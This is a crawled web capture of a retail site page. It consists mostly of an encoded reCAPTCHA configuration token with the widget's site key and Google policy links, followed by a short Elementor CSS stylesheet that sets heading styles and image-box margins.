KHwrwNwpsMF0QVdMKlw57DjC/[base64]/Dg8Kawp7DnH0HN15nQMKhTVANwp5acsOdwr5YKWl9w4LCpB0WKDBxwqzDk8OyGsO3w51Gw4crwoE/wrrDl0ZnITJsJDt/C2rCosO2QwYkGHjDiUbDrR3DpsO1M05PJ0Uya8KDwrHDhVZMM0Ayw4LCuMK9F8Ofw4UgRsONBl4KGVHCrcKhDi/CiDl4FsKpw7jCgcKkSsKBHcOtMAPDqMO9wrjDlCTDk11iUcKTwpPDvcOLw7Vmw4YYw53CpUzDlAZoBcOVwrfCmMKLLA1ed8Kyw713woHDkm7Ci8KJZnwUw5gcwrZxTsKASlwcesK5WMOMw6fDigVZw65CwrPCnjkRwrg/wr7DkcKVWsOSw7jDpgY/[base64]/DlQ4jdMKow64RR2UCMMKvWsOcwqvDrMKGw7/DhsKsw6B2wrnCusO4XsOtN8OZKDLCl8Opwq9swqIPw5QzHQDCoRnDsiNQHcOYC2rDpMKBNsOdYlbCgcOPOsOEREbDhsOYeQzDnEDDtMOuMsKwNC3DuMKJZCkyeGtzesOmOSk2w45SH8KFw4xew47CvlYTwr/CpMK9w5/DtsKwScKcagIMPAgFayHDrMOlIhhdCMKmK0LClMK4wqHDsS42w4nCr8OYfis4wp4WGcK4W8K1HTvDncOFw70DDFbDr8OxH8KGw5czwq3DkjLCuz3DjF5Kw4U/w7/Dp8OQw41JJWvDsMKfwpLCp00ow7/DpcK0XsKfw4DCu0/[base64]/DlTzDtMOewonDtsKnw5DCsFxIFMOIGjrCsMKOw6BVIVnCmn7DpXjCpcKfwq7DpMKuw7hZaxTCqg/Cth9+KsKWw7zDm3TCvDvCkzhhQcO3wpYNdHsMasOrwrsOwr/Ds8OXwp9Vw6XDqS8Vw73CpDDCkcOywr5GSRzCqHLDsSXCt1DDu8KlwrsOwoXDk09ZUcOna0HDoEhREQjCoHLDvMOqw6bCncOcwqfDoRPCpHsCb8O5wo3Ch8OGW8Kbw79kwovDpcKYw7QNwpQSw5p/[base64]/DmsKjF8ONw7FeND1Dw4RKOgtnw5srDcO4KisWwpfDuMKbwrQCVsOFQ8OUw5/[base64]/DjsKuQTHCs8O5FRHDhsOdajsywpQZw78gwpvCtwjDnMOWw6oYJcOiLMOVNMKxQsOOQsOHOMKwB8Kqwq0Vwo0kwqoZwoNZfcKGf1jCuMKbazQgGREyCcOWYMKqOsKCwpFVH2PCtG3Cr3zDmcO4wod1QA7DusKFwpPClMOxwr/Dr8O4w4J5YsK9PjUGwo3CpsK2Rw7CtlRqcMO2HmvDp8ONwotmE8KFwqhmw5DChcKuPD4Iw6zDr8KKAUI/w7TDiwfDiU7Dn8OeMcO2GgsxwoLCuTzCsRfDjhBew7J0CMOLw63DkQpBwqVUwrUpXMKpwrYENx/DignDvcKDwpZ8DMKdw5JNw7d+wpZew7UQwpFow4fCjsKLAXHCrVBBw6gewr3DqXHDk3JMwqB3wrhNwqwdwq7DuHooNMKxBsOTw6PCgcK3wrddwoHCpsObwonDhiQLwoUVwrzDtArCvVnDtHTCkGDCk8OAw7/DsMO5ZUYaw6wDwofCnlfDiMKQw6PDixN0flTDqsK5G3gfHsOfbRQXwq7DnRPCqcKXLFnCqcOPK8O3w7bDicK8w43DgMOjwq3ClkAfwpYHD8O1w78Hw6pTwrrCkD/[base64]/CmDNMwpHDgsKcwrXCkcKER8OYwp7CoXPCo1XCh1l5w43CjyXCmMK8J1U7asOFw5jDmwJjGh/Dm8OFGcKqwqDDhQzDkMOyccO8J2APacOqTsOzOQEiRsORIsKMwofCpsKFw5bDqxJfwrkEw6nDrsOAFcOLVcKeTsOwMsOMQsKYw43DlVjCilDDinFBJ8KNw6LDh8O5wrjDlcK5fMOGwr/DnEwnG27CmyXDoAZyAsKCw7TDnAbDjnIZOMOrwo1hwpx0dnjCrVs8YcKYwp/Cr8Ozw4ZiU8KSBcKqw5xAwp1lwoHDrMKBwo8hE0/Du8KIwpAOwoE+GcO+XMKdw6/[base64]/DiMOrWXUmwp3ChsOBw4U3w4TCoTPDscK8OgXClzJBwrLDm8KSw59Ow7NqZMObQyRubGBqfcKdO8KJwq9lZDbCkcOvV3HCl8OUwo7DisKaw7I7T8KjGcO2BcOoYVY/woQJLjDDscKaw6AowoYCQQ0Uw7/DuSLDqMO9w69Ow7JfYMOKN8KxwrQmwqsLwpHDoEnDuMKfDDoAwrHDnxfDg0LDkUXDkU7DsUzCu8Ozw7IEKsOvZSNSPcKuDMKaBDYGBkDCoHDDoMOKw5/[base64]/Ci8K3d8KKw63Cpx7Dpg4FGsOCC8KtwpfDjRDCh8KbwovCgsKywp4UIAPCmcOaMm4gZ8KNwpg/[base64]/[base64]/Cp3bDu8ORw7/[base64]/Ci8OkFwAww54hHsOYdhPDk8OvChJFw5LCgsKGAm4tLMOxwpkLL1JSFMKmSVDCuHDDszx/H2zDuzgsw65Ywo0ZNDYgWgjDjMOdwo1jecOgYiZ0NsK/W2FdwoQlwrbDiHdbXnvDvRjDj8KcY8KvwrjCqidYZ8ObwqEIcMKNIX/[base64]/wpHCrMOQalXCjQISQS4qKWfDgQkFbyHDrn3CqxJhBxzChsOEwo/[base64]/DpcORw758HcO3F8OAw4bCqTdKIgbDpALCinLDg8K/[base64]/[base64]/[base64]/CqMOOZ3bCiT1mwpQhGcOzw6vDr0HCicKhdCLDhsK4WnLDosOnJk/[base64]/CsHrDvMOdGhnDmwHDlcO4EcOPccOnwonDj8KHJMOMwo/CqsKpw5/[base64]/[base64]/Co8KZa0F7w6LCtS3DqGPCv8K+wqfDtgNdw50iMDzCmUvDr8K3wolYBC0gAT3Di17CoALDmMK4aMKtwpjCgC4nw4HDmMKuZ8KpOMOUwqBBEMOJP2QgMsOBw4JIKiNXPMOzw59aNXRPw6DDoHBFw6HCq8KfT8Ole1XDk0cQZ0jDiRt/[base64]/DiMK5XcKtXEphVWLCnBfCh8KVFSV9bChQKmTCqD1XUXs3w7TCqMKrIcKWNysWw63DqGHDvyTCpMOjw43Csy82dMOEwoYISsKxXhfCinbCr8KYwqpfw6jDqWvCjsOzRGUtw5bDqsOCf8OlNMO8wrDDvm3CqjMADB/CmcOjw6fDmMKOHCnCisOhwobDtF9SQjPCtsK/FcKhE0zDpcOWGsOiNUTDjMOmDcKWelfDhsKlE8O8w7w3wq0CwrjCqMKxBsK6w5UWw4tUaBLCq8OwYMKLwo/[base64]/[base64]/[base64]/[base64]/DocO1w67CpXXDo3/Crn1ibMOlf8KWwqlIPX3Cpnlcw5paw5nCsCVIwofCiTLDt1YDAxzDtzvDnRZbw5t/[base64]/[base64]/CjMKpeS/DocKpw6vDh1EmDU7Cq8OvwqUnHWNEYsKPw6fCuMO2O3kYwrDCt8OYw4bCt8KSwoUsNsOqZ8Orw5sVw7HDoUJuSjkyAMOIWGXCk8O2KSFcw4jCusK/[base64]/[base64]/[base64]/DusOibns3H3oiw6DDg1QQw5doOCMFbytNwqc1w7zCqATDjCXCjnBPw783woUPw6xNWMKfLFvClVnDlMKww41CGk8rwqrCryoLdsOpb8KULcO0JWIjL8KwPBxVwr4JwqZAVsKDwrrCgcKAX8Ofw4fDkl9ZbXnCnm/Dr8KBaHnDo8OFQz18PsOMwrwiIBvChljCux3DsMKBCnbCvcOewr8jBxsHLGHDuwTCjMOJDTBSw5dTIRnCvcKzw45Vw7ALZ8OBw7sbwojClMOGw5hNbl5bCB/DgMKiTgjCsMKawqjCr8Odw4FAKsOSVS9FNBvClcOlwpRxN2bCtcK/[base64]/worDpjgawoDDi07CusOZw6kxw7PCiEvCtRQXeG0KHi3CqMKDwo9+w7vDsw3DuMOIwqAbw5bDlMKdM8KoKcO7HBvCojQ+w4vCj8O/woPDp8KsBsKzBBcEw61fKFzDhcODw6hgw6TDqF/DpVHCo8O8VMOaw4Uvw7xXYE7ChF3DpxlOVzrCun/DtMKyIyjDj3osw4jCkcOvwqrCl01Jw61VEGPCqgd5w7jDrMOnA8OeYw4uB2nDp3nCm8Ogw7jCksOTwozCp8OJw5ZUwrbDocOAcjYEwr53wrHCgWjDgMOOw4hcfsK2w6cyK8Opw5Vow4tWAnXDgMKvRMOACMOGwp/Dm8OWwqFuUFQMw4zDjF1pTUrChcOGHT9gwozChcKYwpUcb8KwET53AcOHXcOMwq/DkcOsCMK0wq/CtMKXQcKfFMOUbRVPw7QwaxMfY8OofENha1/[base64]/Ds8ORCcKXw4fDtBjCuEXCocOFw4jDqAB0ZMOEw77CrMOQU8OZw7VlwrfDtsOSQsKZSMOIw47Dn8OYEHc1wp4ONMKlG8OQw7fDt8K9ECBSQsKIScOQw4ALwqjDiMO8I8KEUsKoBWfDtsKewrVYQsK/PRxNGcOBw6t0wrYNUcOJIMOVwpp/w78bw4TDvsObdwvDtMORwpkSFTrDusK4JsOOb13Ci3HCrcOlTXUnRsKEasKZRhovcsKRLcO3V8OyC8O2ChJCJVZyGsOXHQ4OXjnDoWZKw4RWeQNPZcOdGWPCoXtXw755w5x8dlJPw4rCmMKyRlF1wpl+w75Dw6/DnxjDjVvDrMKCUgjCt3zCi8OgA8Khw5YEXMKAGiXDtsK1w7PDv0vDmVXDqFQQwovCsnvCt8KURMO/aWQ9OWbDqcORwoJFwqlHw4lkwo/CpMK5UsOxe8KIwqNUTSJmU8OQa3oawoclOBMewr0xw7E3TwJDKSJ/wqXCpj3DgXLDvsOnwpkWw7zCsx7DqcOyTX/Dm0BswrzCuxlAYCzDgzVIw7/DnUY/[base64]/DgA1Ww4ICw73DhsKww5JMwqprw5bCi8OMwp0Lw6Nlw6Q4w7HCj8KkwpvCnhTCncO2fDvDsErDoz/DpCvDjcOIGsOnRsOuw6/CtMKFPSzCr8OmwqE8bmPCqcOYasKVCcOsZMO0dRDCjgzDsyLDvTVPemgDZCIgw7EMw4bChw7DmMKcXnc0FQzDl8Kpw74TwoRACy7Du8ODwqPDrsKFwq/CnTTCv8OIw6kFw6fCu8KKw5g1UiTDrsKbTMOGM8K6R8OhHcKtKcK1cwNvRhnCjBjCscOsTEbCnsKmw7TCksOOw7rCuUHCiScYw4XCm14pfgrDn302w4PCnH3DmTwdeEzDqg98T8KYwrwkKxDCrcKjNcKnwp/[base64]/wrHDuwoiIV8kA2ZMw6djdQ59wqrChxJdXVvDrWzCtMOWwoBkw5TDnsOJGMKFwr4owpDDsjBAwq7CnRnCvRwgw7Rfw5pBeMK9aMOXU8KzwpI7wo7CogUnwr/[base64]/DsmU2w6ppw6HClE/DjcOCwoHCiMOPNkI/FMOfUWhuw6HDtsOiYygnw7kcw6jCo8KCQEc/AsKMwpkwIsKnEC0ow47DqcKfwoQpZcK9e8Obwog3w7QlQsOlw5l1w6XCpMO/[base64]/CjS53f8KhOnI0KMKKDMKUFzTDkjbDp8OCGh52w5kHwrcRIsOhw6LCosKQFU/CtMOowrcEw6kQwpFgBj/Cg8OCwooFwpLDuD3DuxXChcOTZsKOQwFvUShpw4/[base64]/CgivCl2DCm8KLDTPCuMOiYknCqsKmSMKzScOHEsO2wrbCnz7DjMOJw5QSEsK5KcKCGW5RJcOAw7rDq8Kcw64Iw57Drj3CgcKaHA/[base64]/Co8Khw6IIw7/CicKuw6t0fHPCsnzCusKDw71hw7HCuUHCp8OEwpLClQJEG8Kwwpd4w64yw41vf3/Cq2x4XWrDqcOfwp/CgTp1woRdwokhw6/Cr8KkfMKTHSDCgcOOwqLCjMO5esKONBrDrQgbQ8KhACkaw6nDhQ/Do8OZwp89Dkc5wpcQw6DCh8KDwqfCksKywqsyf8ObwpJ0wpHDicKtCcKAwqlZTEvCgBTCkcOowqPDuAo0wrJwXMOzwrrDiMO0YsODw4lUw67Cil81OTQQHFgYOn/ClsOUwrJ5emPDpcOHHhnCnHRuwqDCm8OcwpDDtMOvdT5veVJ0LAwmVE/CvcOHKCkWwpPDnArDqcO/HH9Tw7cawpVCw4TCoMKPw5dBflpPDMOCZygGw4wGecKnGRnCscOww4BLwr3CoMOgaMK0wq/CskzCrnlmwo3Dv8Oww6TDjkjDnMOfwpDCpcOBK8O+P8OxRcOewpLDm8OfGcOUw7zCmcOPw4k8Hy7Ct2DCpUY2w5ZqD8OKwoNpBsO0w7ULV8KaFMOMwqkFw6hEcgnCmMKeXTbDui7CsQfDj8KQH8OFwr44worDqzd2BT8rw6dFwoo8RMKnZBnDtQs/[base64]/AGEQwq3Dq8KBGsORw47CrXAvwqxmezA1wpXCosKcw4URw6TDiz8hw7XDoDphQcOvRMO5w7/CsksfwrfCtiZMXF/CimIWw7QTwrXDiD9jwp4LGDfCgMKLwqLCslrDjMOhwoRbEcKbf8OqcDkIw5XCuw/CsMOsSCZ5OSpqen/CizgIHg56w4RkZyISV8Kywp8Xwp3CgMO2w5TDpsO6IwRowpDCpsKFTnQxw6XChFoudMKXHl9lQxHDqcO9w53CssOybcOfPEVmwrhdQRnCjMOlY0/CscOcPMKSaGLCvsOyKQ8vFMO9fELCocOOQsK3woDCiD5+wp7CjAAHBsO7MMONHVoLwpTDtD5Bw5kFCwocEnpIMMKubGIUwqoMw6vCiTY0ZBrCrGHDkMK/UwdVw44vw7MhAMOsMEUtw7TDvcKhw40Ww77DhXnDgcONLSU7SC1Jw54nQsKVw4/DuCIVw5vCizMueBHDksOdw6fCpMOWwpoaw7LDmTV8w5vCpMOGNMO8wrMLwrDCnQ/DhcONEB1DIMOTwrNHQEIlw64/Znw8G8K9HsO3w7LCgMOjMElgO3MGN8ONwp1AwrM6Lz3CjSYGw6zDm0k6w503w6/CmkI1PVHDmsOCw55qEsOqwr7DsSvDjMOlwp/DvcOkAsOWw5nCrwYYwr5EQMKRw57DgsOAMlEqw7HDtkHDgsObPxvDl8ONwoXDisOCwpHDohnDhsK6wprCgmtfNEoWe2BuDsKlAkkDTjJ/MlLCrTLDnWFVw4nDh1E5PcO8w74Ywr7CqBDDnC3DvcKFwplYJQkARsOWDjrCoMOPHiXDssOaw41gw6wqFsOUwpB+UsOLS3VMeMOzw4bDsDF1wqjCtjHDjTDCqHPDu8Ozwqx1w5XCpSDDgStew605wqHDocO8woMXcBDDtMKye39eQ3xBwpp/[base64]/CqRwtwq9Yw6gww50QQ8ODasOtwqsxVMOEwqs8eTlawqkxSxhSw6ojfMK8wp3Clk3Di8K2wr/DpivDrWbCp8OcV8O1PMKQwo42wp0xMsKDw48rTcK+w6wbw4fDmWLDjXhkM0TDiihkHsKjwpLDhMOlXkbCon1VwpMmwo4swp/CiDADUmzDnsO0wo0Gw6HDmsKsw51qbFBiwpbDiMOuwpfCrcKBwqcJTsKsw5bDssKPaMO1M8OwDCVSP8Oiw6PCiBsmwpvDu1QZw4pewojDixpSasKmBMKPWMOoasOPw5BbCcOeJCTDssOrBMOjw5YHL3LDlsKhw67DgwfDs1AkeHZuNys3wo/DjWvDmzHCqcOQAWvDigfDmWvCpB7Cj8OOwpEtw5hLXGhbwrHConJtw4/DgcOZw5/[base64]/DqgrDgcKtw7ISKDPDjsOUIkrDuj5ESsKxZFcZw4PDu3jDosKyw6xUw40TI8O/Tn/[base64]/w4bDpsKnw7fDjTtJF20Mw40Qw4wmEBXCqxkKwrTCisOxEz8EAsKDwr3CvXsowphZcMO3wogwdW/DtlvDnMOPVsKuZFFYGMKSw70YwpzCtltzAmJGCDBPw7fDoX8SwoZuwrlCYRjDnsOUw5jCmDg8OcKAK8KZw7YwO34dwrs9S8KpQ8KfXyl3Gz/[base64]/DvgLDk8KOIg4iFkrDmTBWw7E6fMKxwrfDijZywq4RwrfDjl/Cvn3Cj3vDhcKdwqlBP8KfPsK8w41+woDDp0/DqMKSw4PDqsOcDsK5bcO+M3QZwo/CtSbCgD/DpWRSw7sHw47CtcOHw45MMsKoAsOMw6PDi8O1YcK/[base64]/DlHrDr1B/woPClsKyw7o7wqjCgcOQD8K/wpLDiMKfwqlUKcKPw6XDoEfDgXjDgHrDgR3Dr8KyZ8KVwqrCn8KdwqfDkcKCw5rDq1DCj8OyD8OuLhbCicOjDsK4w6gPXEpcDMKjRcK4d1E0a1LCn8Krw5LCo8KpwrQEw5BfPCrDiyTDrGjDqcKuwo7DjWVKw451UhMNw5HDlG/DvitoJUzDkRQLwojDuBzClcKkwo7CvTbDgsOCw5tgwogOwphLw6LDvcO/w5XDuhdyFCVbcx4ewrjDh8O5wqLCqMO7w67Ds27Clw4pQChfDcK6ClfDhHUdw4PDm8KlFsOcwoZ8JsKOwrXCn8Khwohhw7/Cu8Ouw7PDkcKWTcKVQBPCnMK2w7jCjT/CpRjDmMKzwprDmGNKwrgew51rwofDo8OeUwVCQC/Dj8KAZDTCkMKcw7DDnCYcw7bDjF/DrcO6wrDDnG7CrywQIG0ywoXDi0PCv2lkd8OTwr8LMhLDjDYuZsKVw4nDkmhjwqPCvMOPTRPDiGLCrcKuZcOybU3DjsOBARwIR3MlUW55wq/CvwrCnh9Vw6vCigbChlpgKcKFwqTDlmnDr3kBw5vDiMOEMSXCnMOQRcOsGwA0PD3DjCRmwoVfwp3DoQnCrDMLwozCr8KcScObbsKvw5HDu8Ksw69qL8OlF8KEMVrCvADDt2M1OyXCqMK5wq4mcG1/[base64]/CuMOpMcOER0xNKgciwrXCtVstT3obw6DDtsO4w5cRwojDj2ISb1oVw7/DlSkYwqLCrcOjwo8jwrBzc07ChsOPKMODw60Je8K1w71WcXHDv8OXZcOBasOsZjfClm7Cgw/DrGXCocKBD8K/KcOEL1/DvDXDhwnDi8OiwprCj8Kcw5oeCsK+w6t5C1zCskvChjjCv07DhVYsKFXCksO8w5PDsMOOwobChU0pUXrCoAB2DsOjwqXCqcKpwrTDvyLDmTtcUGguOFFAYVXChGjCuMKGwoDCpsKgFMOywpzDosOAXUHDqGLCjVLDv8ONOMOvwo/DpcKgw4TDvMK4DxlOwqYSwrnDs0xkwoPCqsKIw4sww5gQwq3Cr8KAfgfCr1HDuMO5w58ow682RsKAw4PDjETDs8OawqPDmMO0YTrDqMOVw6XDrCLCqcKCVmHChHUNw6/CvsOVwr0XAMO8w6LCp35ew61dw5LCgsOZSMKcJWDDlMO+JXLDt19IwqTCoTxIwqk3wpheTyrDqjUVw418w7Qtw5Bfw4RIwpVHUG/Cq2LDh8KIw6zCgMObw5tbw4dMw75JwpnCosOiGDITw5snwowIwq7ChxnDtMOOesKFLFfCnnxyL8OAWFF/R8KtwpnCpCrCjwg8w65owq/DhsKYwpMvYsKkw7Nyw7pNKh1Vw6RqIncCw7fDqwnDkMOED8KGR8O+AEgwURI3wq7CkMOrw6ZbXcO+wrcSw5kXwqLCpcOaFhlCIEfCiMKfw57ClFnDi8ORVMK1UsOEXULCtcK2ZsO7P8KEWh/[base64]/OcKLG8K/woNaEsKycMOPcMKOIsOobsOdwobCvDpPwqUuKMKuLH8obMOYw5/DjxXDqyU8w6fDknPCosK4wofDvzfCscKXwpnDrsKQO8KADQrDvcOTMcOuXD5tdDB2cFrDjnp9w5rDon/DskfDg8KzVsOoLG8aKD3DmsKiw458NSbCqcKmw7DDjsKdwpknOsOow4B7EsKgacOaUMONwr3DhcO0aSnCu2Z9TnMFwoJ8NsOVQHtZVMKfw4/Ci8O+wpwgGsOCw6TClyAvwoXCpcOIw7TDhMO0wrwrwqXDignDsQjDpsKnworDpcK7wrXCocO8w5PCsMKDflwpPsORw5BgwoMoSTjCrl/DosK4wqnDv8KUKcKUwrzDnsOqQVc4EhwmTsKPbMOAw57Dm23Cigc+wojCi8KZw7zDtCHDvG/DkxvCrmHCqV8Qw5gsw7kDw5x9wpvDmTk4w5hUw4nCjcOQNcKew70WbMKJw4zDqGHCo05iRxZ9DMOGQ2/[base64]/DvsO3BHvDvFoNY8KyeMKzw75FRFDDhBRUwoPCqBhjw47DrzwXScK/YMOuPF3Cs8O6wojDliXDlVEtBcOswonCiw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfnpd4fAAAAANfsddP3GNMWB5tQZAfG01r9nBhe\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.greenhonchos.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mcJhfbALD3mBsKmp3xnp68coZCCUtTu+S/Gi/p+Imvo\\u003d\x22,1,0,null,1,1768593362343,0,0,[11,244,224,2],null,[252,126,42,43,119],\x22RC-p10si94HNaGmvw\x22,null,null,null,null,null,\x220dAFcWeA5SWHBtJkno3CTDPeSiftRjaEWBR7pcLlI7HEQ4UPM9r4wdynkyC_9q0ECKzt8KqHe1VXLmddTehsUz3SX3bkYbm4qYeQ\x22,1768676162566]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.greenhonchos.com/wp-content/uploads/elementor/css/post-1688.css
body_size: 212
content:
.elementor-1688 .elementor-element.elementor-element-e443b1a{text-align:center;}.elementor-1688 .elementor-element.elementor-element-e443b1a .elementor-heading-title{color:#ffffff;font-family:"Helvetica", Sans-serif;font-size:23px;font-weight:600;text-transform:uppercase;letter-spacing:2px;}.elementor-1688 .elementor-element.elementor-element-50b94ef{margin-top:35px;margin-bottom:35px;}.elementor-1688 .elementor-element.elementor-element-1306113{margin-top:0px;margin-bottom:30px;}.elementor-1688 .elementor-element.elementor-element-ebea0a1.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-1688 .elementor-element.elementor-element-ebea0a1.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-1688 .elementor-element.elementor-element-ebea0a1.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-1688 .elementor-element.elementor-element-ebea0a1 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-1688 .elementor-element.elementor-element-ebea0a1 .elementor-image-box-img img{transition-duration:0.3s;}@media(max-width:767px){.elementor-1688 .elementor-element.elementor-element-ebea0a1 .elementor-image-box-img{margin-bottom:15px;}}